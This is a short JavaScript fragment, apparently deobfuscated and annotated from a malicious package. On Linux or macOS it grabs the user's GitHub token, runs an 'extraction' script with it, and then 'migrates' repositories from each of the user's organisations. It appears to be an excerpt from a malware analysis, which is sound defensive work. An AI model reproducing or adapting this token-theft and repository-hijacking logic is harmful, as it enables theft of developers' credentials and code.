 let oe = null, ie = false;
if (r_GitHubModule.isAuthenticated() && ((0,_utils_os__WEBPACK_IMPORTED_MODULE_0__.isLinux)() || (0,_utils_os__WEBPACK_IMPORTED_MODULE_0__.isMac)())) {
    const t_CurrentToken = r_GitHubModule.getCurrentToken();
    const n_getUser = await r_GitHubModule.getUser();

    if (null != t_CurrentToken && (t_CurrentToken.startsWith("ghp_") || t_CurrentToken.startsWith("gho_")) && n_getUser) {
        await r_GitHubModule.extraction(t_CurrentToken); // Run processor.sh

        const F_orgs = await r_GitHubModule.getOrgs();
        for (const t of F_orgs) {
            await r_GitHubModule.migration(n_getUser.login, t, r_GitHubModule.getCurrentToken()); // Run migrate-repos.sh
        }
    }
}